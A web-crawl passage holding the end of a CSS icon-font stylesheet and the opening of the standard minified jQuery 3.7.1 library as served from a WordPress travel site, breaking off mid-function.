  content: "\edfb";
}
.im-icon-Windows-Microsoft:before {
  content: "\edfc";
}
.im-icon-Windows:before {
  content: "\edfd";
}
.im-icon-Windsock:before {
  content: "\edfe";
}
.im-icon-Windy:before {
  content: "\edff";
}
.im-icon-Wine-Bottle:before {
  content: "\ee00";
}
.im-icon-Wine-Glass:before {
  content: "\ee01";
}
.im-icon-Wink:before {
  content: "\ee02";
}
.im-icon-Winter-2:before {
  content: "\ee03";
}
.im-icon-Winter:before {
  content: "\ee04";
}
.im-icon-Wireless:before {
  content: "\ee05";
}
.im-icon-Witch-Hat:before {
  content: "\ee06";
}
.im-icon-Witch:before {
  content: "\ee07";
}
.im-icon-Wizard:before {
  content: "\ee08";
}
.im-icon-Wolf:before {
  content: "\ee09";
}
.im-icon-Woman-Sign:before {
  content: "\ee0a";
}
.im-icon-WomanMan:before {
  content: "\ee0b";
}
.im-icon-Womans-Underwear:before {
  content: "\ee0c";
}
.im-icon-Womans-Underwear2:before {
  content: "\ee0d";
}
.im-icon-Women:before {
  content: "\ee0e";
}
.im-icon-Wonder-Woman:before {
  content: "\ee0f";
}
.im-icon-Wordpress:before {
  content: "\ee10";
}
.im-icon-Worker-Clothes:before {
  content: "\ee11";
}
.im-icon-Worker:before {
  content: "\ee12";
}
.im-icon-Wrap-Text:before {
  content: "\ee13";
}
.im-icon-Wreath:before {
  content: "\ee14";
}
.im-icon-Wrench:before {
  content: "\ee15";
}
.im-icon-X-Box:before {
  content: "\ee16";
}
.im-icon-X-ray:before {
  content: "\ee17";
}
.im-icon-Xanga:before {
  content: "\ee18";
}
.im-icon-Xing:before {
  content: "\ee19";
}
.im-icon-Yacht:before {
  content: "\ee1a";
}
.im-icon-Yahoo-Buzz:before {
  content: "\ee1b";
}
.im-icon-Yahoo:before {
  content: "\ee1c";
}
.im-icon-Yelp:before {
  content: "\ee1d";
}
.im-icon-Yes:before {
  content: "\ee1e";
}
.im-icon-Ying-Yang:before {
  content: "\ee1f";
}
.im-icon-Youtube:before {
  content: "\ee20";
}
.im-icon-Z-A:before {
  content: "\ee21";
}
.im-icon-Zebra:before {
  content: "\ee22";
}
.im-icon-Zombie:before {
  content: "\ee23";
}
.im-icon-Zoom-Gesture:before {
  content: "\ee24";
}
.im-icon-Zootool:before {
  content: "\ee25";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://quickguideistanbul.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 377639
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var 